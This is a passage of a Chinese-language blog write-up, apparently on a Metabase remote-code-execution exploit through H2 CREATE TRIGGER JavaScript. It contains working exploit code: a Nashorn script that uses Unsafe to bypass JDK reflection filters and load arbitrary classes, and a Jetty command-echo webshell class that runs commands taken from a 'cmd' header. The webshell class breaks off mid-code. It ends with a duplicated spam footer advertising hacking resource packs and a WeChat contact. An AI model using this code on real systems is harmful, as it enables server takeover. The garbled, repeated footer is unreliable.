

H2 在解析 init 参数时对 CREATE TRIGGER 会由 loadFromSource 做特殊处理,根据执行内容的开头来判断是否为需要通过 javascript 引擎执行。如果以 //javascript 开头就会通过 javascript 引擎进行编译然后进行执行。

我们就可以通过 javascript 引擎来实现代码执行,不过该方式在 JDK 15 之后移除了默认的解析,但是有意思的是 Metabase 在项目中使用到了 js 引擎技术。

最后我们即可构建 javascript 引擎来构建代码执行,如:

java.lang.Runtime.getRuntime().exec('touch /tmp/999')

4.3 Define Class

通过 TIGGER 我们可以进行执行 javascript 引擎的任意代码执行,所以为了能够更加入的利用非常有必要进行自定义 Class 加载以及执行。由于最新版的 Metabase 对 JDK 运行产生了限制必须要求为 JDK >= 11,所以就必须要解决 JDK9 modules、JDK 11 ReflectionFilter 的问题。

针对类似问题,我们对 javascript 脚本进行了高度的兼容以及高版本 JDK 的 Bypass 操作,核心代码如下:

try {

load("nashorn:mozilla\_compat.js");

} catch (e) {}

function getUnsafe(){

var theUnsafeMethod = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField("theUnsafe");

theUnsafeMethod.setAccessible(true);

return theUnsafeMethod.get(null);

}

function removeClassCache(clazz){

var unsafe = getUnsafe();

var clazzAnonymousClass = unsafe.defineAnonymousClass(clazz,java.lang.Class.forName("java.lang.Class").getResourceAsStream("Class.class").readAllBytes(),null);

var reflectionDataField = clazzAnonymousClass.getDeclaredField("reflectionData");

unsafe.putObject(clazz,unsafe.objectFieldOffset(reflectionDataField),null);

}

function bypassReflectionFilter() {

var reflectionClass;

try {

reflectionClass = java.lang.Class.forName("jdk.internal.reflect.Reflection");

} catch (error) {

reflectionClass = java.lang.Class.forName("sun.reflect.Reflection");

}

var unsafe = getUnsafe();

var classBuffer = reflectionClass.getResourceAsStream("Reflection.class").readAllBytes();

var reflectionAnonymousClass = unsafe.defineAnonymousClass(reflectionClass, classBuffer, null);

var fieldFilterMapField = reflectionAnonymousClass.getDeclaredField("fieldFilterMap");

var methodFilterMapField = reflectionAnonymousClass.getDeclaredField("methodFilterMap");

if (fieldFilterMapField.getType().isAssignableFrom(java.lang.Class.forName("java.util.HashMap"))) {

unsafe.putObject(reflectionClass, unsafe.staticFieldOffset(fieldFilterMapField), java.lang.Class.forName("java.util.HashMap").getConstructor().newInstance());

}

if (methodFilterMapField.getType().isAssignableFrom(java.lang.Class.forName("java.util.HashMap"))) {

unsafe.putObject(reflectionClass, unsafe.staticFieldOffset(methodFilterMapField), java.lang.Class.forName("java.util.HashMap").getConstructor().newInstance());

}

removeClassCache(java.lang.Class.forName("java.lang.Class"));

}

function setAccessible(accessibleObject){

var unsafe = getUnsafe();

var overrideField = java.lang.Class.forName("java.lang.reflect.AccessibleObject").getDeclaredField("override");

var offset = unsafe.objectFieldOffset(overrideField);

unsafe.putBoolean(accessibleObject, offset, true);

}

function defineClass(){

var clz = null;

var version = java.lang.System.getProperty("java.version");

var unsafe = getUnsafe();

var classLoader = new java.net.URLClassLoader(java.lang.reflect.Array.newInstance(java.lang.Class.forName("java.net.URL"), 0));

try{

if (version.split(".")[0] >= 11) {

bypassReflectionFilter();

defineClassMethod = java.lang.Class.forName("java.lang.ClassLoader").getDeclaredMethod("defineClass", java.lang.Class.forName("[B"),java.lang.Integer.TYPE, java.lang.Integer.TYPE);

setAccessible(defineClassMethod);

// 绕过 setAccessible

clz = defineClassMethod.invoke(classLoader, bytes, 0, bytes.length);

}else{

var protectionDomain = new java.security.ProtectionDomain(new java.security.CodeSource(null, java.lang.reflect.Array.newInstance(java.lang.Class.forName("java.security.cert.Certificate"), 0)), null, classLoader, []);

clz = unsafe.defineClass(null, bytes, 0, bytes.length, classLoader, protectionDomain);

}

}catch(error){

error.printStackTrace();

}finally{

return clz;

}

}

defineClass();

4.4 漏洞回显

在漏洞回显时,我们就可以借助 DefineClass 来执行完成对漏洞的回显利用,但是目前最新版本的 Metabase 使用 Jetty11,所以需要针对该版本做回显适配,核心代码如下:

import java.io.OutputStream;

import java.lang.reflect.Field;

import java.lang.reflect.Method;

import java.util.Scanner;

/\*\*

\* Jetty CMD 回显马

\* @author R4v3zn woo0nise@gmail.com

\* @version 1.0.1

\*/

public class JE2 {

public JE2(){

try{

invoke();

}catch (Exception e){

e.printStackTrace();

}

}

public void invoke()throws Exception{

ThreadGroup group = Thread.currentThread().getThreadGroup();

java.lang.reflect.Field f = group.getClass().getDeclaredField("threads");

f.setAccessible(true);

Thread[] threads = (Thread[]) f.get(group);

thread : for (Thread thread: threads) {

try{

Field threadLocalsField = thread.getClass().getDeclaredField("threadLocals");

threadLocalsField.setAccessible(true);

Object threadLocals = threadLocalsField.get(thread);

if (threadLocals == null){

continue;

}

Field tableField = threadLocals.getClass().getDeclaredField("table");

tableField.setAccessible(true);

Object tableValue = tableField.get(threadLocals);

if (tableValue == null){

continue;

}

Object[] tables = (Object[])tableValue;

for (Object table:tables) {

if (table == null){

continue;

}

Field valueField = table.getClass().getDeclaredField("value");

valueField.setAccessible(true);

Object value = valueField.get(table);

if (value == null){

continue;

}

System.out.println(value.getClass().getName());

if(value.getClass().getName().endsWith("AsyncHttpConnection")){

Method method = value.getClass().getMethod("getRequest", null);

value = method.invoke(value, null);

method = value.getClass().getMethod("getHeader", new Class[]{String.class});

String cmd = (String)method.invoke(value, new Object[]{"cmd"});

String result = "\n"+exec(cmd);

method = value.getClass().getMethod("getPrintWriter", new Class[]{String.class});

java.io.PrintWriter printWriter = (java.io.PrintWriter)method.invoke(value, new Object[]{"utf-8"});

printWriter.println(result);

printWriter.flush();

break thread;

}else if(value.getClass().getName().endsWith("HttpConnection")){

Method method = value.getClass().getDeclaredMethod("getHttpChannel", null);

Object httpChannel = method.invoke(value, null);

method = httpChannel.getClass().getMethod("getRequest", null);

### 给大家的福利

**零基础入门**

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

网络安全面试题

绿盟护网行动

还有大家最喜欢的黑客技术

**网络安全源码合集+工具包**

**所有资料共282G**,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

[外链图片转存中...(img-LJqr3aca-1713256819149)]

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

3378

3378

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?